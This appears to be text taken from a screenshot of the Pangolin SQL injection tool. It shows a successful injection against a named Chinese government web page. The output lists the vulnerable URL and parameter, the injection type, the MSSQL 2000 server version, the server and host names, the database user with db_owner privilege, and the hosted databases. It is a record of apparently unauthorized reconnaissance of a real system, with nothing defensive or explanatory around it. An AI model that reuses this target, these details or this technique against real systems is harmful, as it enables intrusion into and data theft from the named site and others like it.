 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://hyjt.heyuan.gov.cn/zaixianview.aspx?newsid=365 GET
Type Integer DB MSSQL with Error KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server &nbsp;2000 - 8.00.2066 (Intel X86) <br>May 11 2012 18:41:14 <br>Copyri...
Db Name
Server Name IDCC-34EC3A6BF0
Host Name XXCYJ02
System User sq_jiaotong
Current User sq_jiaotong
Privilege db_owner
Databases master, tempdb, model, msdb, sq_cooker, sq_nyzlyy, sq_yuanyisp, sq_combasic, sq_szjinmao, sq...
Drivers
Localgropus
Information Data Command File Writer Reg Reader Dir Tree MSSQL Download Remote SQL mssqlqueryFrm
Target url is : http://hyjt.heyuan.gov.cn/zaixianview.aspx?newsid=365
Inject type is : Integer
DB type is : MSSQL with Error
The field's count 0
Current database is :
Field count is : 0
String field postion at : 0
Stopped! 65001